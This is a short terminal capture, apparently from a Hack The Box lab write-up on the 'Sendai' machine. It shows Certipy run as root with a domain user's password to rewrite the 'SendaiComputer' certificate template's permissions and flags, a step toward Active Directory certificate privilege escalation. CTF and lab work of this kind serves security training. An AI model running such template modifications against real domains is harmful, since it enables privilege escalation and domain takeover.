 (sendai_ca) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Sendai]
└──╼ #certipy template -u 'Clifford.Davey' -p 'RFmoB2WplgE_3p' -dc-ip 10.129.234.66  -template 'SendaiComputer' -write-default-configuration
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Saving current configuration to 'SendaiComputer.json'
[*] Wrote current configuration for 'SendaiComputer' to 'SendaiComputer.json'
[*] Updating certificate template 'SendaiComputer'
[*] Replacing:
[*]     nTSecurityDescriptor: b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\x00\x1c\x00\x01\x00\x00\x00\x00\x00\x14\x00\xff\x01\x0f\x00\x01\
x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00'
[*]     flags: 66104
[*]     pKIDefaultKeySpec: 2
[*]     pKIKeyUsage: b'\x86\x00'
[*]     pKIMaxIssuingDepth: -1
[*]     pKICriticalExtensions: ['2.5.29.19', '2.5.29.15']
[*]     pKIExpirationPeriod: b'\x00@9\x87.\xe1\xfe\xff'
[*]     pKIExtendedKeyUsage: ['1.3.6.1.5.5.7.3.2']
[*]     pKIDefaultCSPs: ['2,Microsoft Base Cryptographic Provider v1.0', '1,Microsoft Enhanced Cryptographic Provider v1.0']
[*]     msPKI-Enrollment-Flag: 0
[*]     msPKI-Private-Key-Flag: 16
[*]     msPKI-Certificate-Name-Flag: 1
[*]     msPKI-Minimal-Key-Size: 2048
[*]     msPKI-Certificate-Application-Policy: ['1.3.6.1.5.5.7.3.2']
Are you sure you want to apply these changes to 'SendaiComputer'? (y/N): y
[*] Successfully updated 'SendaiComputer'